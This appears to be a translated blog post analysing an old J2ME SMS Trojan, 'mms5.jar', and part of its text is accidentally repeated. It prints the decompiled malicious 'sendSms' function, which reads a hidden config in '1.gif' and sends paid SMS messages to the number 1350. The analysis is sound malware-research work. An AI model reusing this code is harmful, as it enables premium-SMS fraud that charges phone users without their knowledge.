Trojan mobile jar study
It happens that you receive the following text message: “You received an MMS-message, which can be viewed at the link: ...” Although now mobile viruses have completely switched to Android devices, there are still old “dinosaurs”, which are still then terrorize civilians.
I got into my hands the file “mms5.jar”, which was instantly detected by Kaspersky Anti-Virus as a “Trojan Trojan-SMS.J2ME.Smmer.f”. We will analyze it in detail.

The file named "mms5.jar" is an archive of the "zip" format, which contains the files:
')
A prerequisite for the execution of the program contained in the archive with the name “mms5.jar” is the presence in the archive of the file with the name “manifest.mf” in the directory “meta-inf”.

In accordance with the value of the “MicroEdition-Configuration” and “MicroEdition-Profile” parameters specified in the file called “manifest.inf”, it can be concluded that the program contained in the file named “mms5.jar” is intended for mobile phones and pocket personal computers.
Using the Fernflower decompiler, the \ mms \ poster.class file contained in the mms5.jar archive was decompiled.
Then, using the JAVA ME SDK, the program obtained as a result of the decompilation was compiled and launched. At the same time, an application named “CARD” was launched in the mobile phone emulator. When you click on the "No" button, the CARD application completes its work.


When you click on the "Yes" button, the "sendSms" function is launched, if successfully executed, a window is displayed on the emulator screen, in which a picture with a kiss is shown.
The malicious function "sendSms":
During the execution of the "sendSms" function, an attempt is made to send an SMS message to the number "1350" with the text "4969991 543".
The number "1350" and the text "4969991 543" are taken from the file named "1.gif".
As a result, viewing this cute picture can cost you 300 rubles.
I got into my hands the file “mms5.jar”, which was instantly detected by Kaspersky Anti-Virus as a “Trojan Trojan-SMS.J2ME.Smmer.f”. We will analyze it in detail.
The file named "mms5.jar" is an archive of the "zip" format, which contains the files:

')
A prerequisite for the execution of the program contained in the archive with the name “mms5.jar” is the presence in the archive of the file with the name “manifest.mf” in the directory “meta-inf”.

In accordance with the value of the “MicroEdition-Configuration” and “MicroEdition-Profile” parameters specified in the file called “manifest.inf”, it can be concluded that the program contained in the file named “mms5.jar” is intended for mobile phones and pocket personal computers.
Using the Fernflower decompiler, the \ mms \ poster.class file contained in the mms5.jar archive was decompiled.
Then, using the JAVA ME SDK, the program obtained as a result of the decompilation was compiled and launched. At the same time, an application named “CARD” was launched in the mobile phone emulator. When you click on the "No" button, the CARD application completes its work.


When you click on the "Yes" button, the "sendSms" function is launched, if successfully executed, a window is displayed on the emulator screen, in which a picture with a kiss is shown.
The malicious function "sendSms":
public boolean sendSms() { boolean flag = true; if(this.isRecordstoreExists()) { return flag; } else { try { int ex = 0; String s1 = this.getResourceText("/1.gif"); int i; while((i = s1.indexOf("[", ex)) >= ex) { int crs = s1.indexOf(":", i); int l; ex = l = s1.indexOf("]", crs); String obj = s1.substring(i + 1, crs); String s = s1.substring(crs + 1, l); TextMessage textmessage; MessageConnection obj1; textmessage = (TextMessage)((MessageConnection)(obj1 = (MessageConnection)Con nector.open((String)("sms://" + obj)))).newMessage("text")).setPayloadText(s); ((MessageConnection)((MessageConnection)obj1)).send(textmessage); ((MessageConnection)((MessageConnection)obj1)).close(); } boolean crs1 = this.createRecordstore(); if(crs1) { System.out.println("Recordstore Created"); } } catch (SecurityException var10) { flag = false; } catch (Exception var11) { flag = false; var11.printStackTrace(); } return flag; } } During the execution of the "sendSms" function, an attempt is made to send an SMS message to the number "1350" with the text "4969991 543".
The number "1350" and the text "4969991 543" are taken from the file named "1.gif".
[1350:4969991 543] As a result, viewing this cute picture can cost you 300 rubles.
Source: https://habr.com/ru/post/254201/
All Articles